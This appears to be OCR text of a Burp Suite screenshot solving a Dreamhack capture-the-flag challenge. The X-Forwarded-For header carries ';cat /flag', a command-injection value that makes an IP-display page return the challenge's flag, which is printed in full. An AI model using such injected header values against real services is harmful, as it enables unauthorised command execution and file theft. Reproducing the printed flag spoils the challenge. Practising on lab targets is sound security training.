 Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://host3.dreamhack.games:14898 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: host3.dreamhack.games:14898
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9 X-Forwarded-For: ;cat /flag
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
16 font-family:Arial,sans-serif;
17 background-color:#f4f4f4;
18 text-align:center;
19 padding:50px;
20 }
21
22 .ip-container{
23 background-color:#fff;
24 border:1pxsolid#ddd;
25 padding:20px;
26 margin:0auto;
27 width:300px;
28 border-radius:8px;
29 box-shadow:02px4pxrgba(0,0,0,0.1);
30 }
31
32 .ip-address{
33 font-size:20px;
34 font-weight:bold;
35 color:#333;
36 }
37 </style>
38 </head>
39 <body>
40 <div class="ip-container">
41 <p>
Your IP Address is:
</p>
42 <div class="ip-address">
43 DH{1acfe9db38697eb71538e97e71882f1ad6deb5cb9d8c3448bd05d3adb805
e559}
44 </div>
45 </div>
46 </body>
47 </html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Inspector
Notes
Done 1,151 bytes | 55 millis
Event log All issues Memory: 106.5MB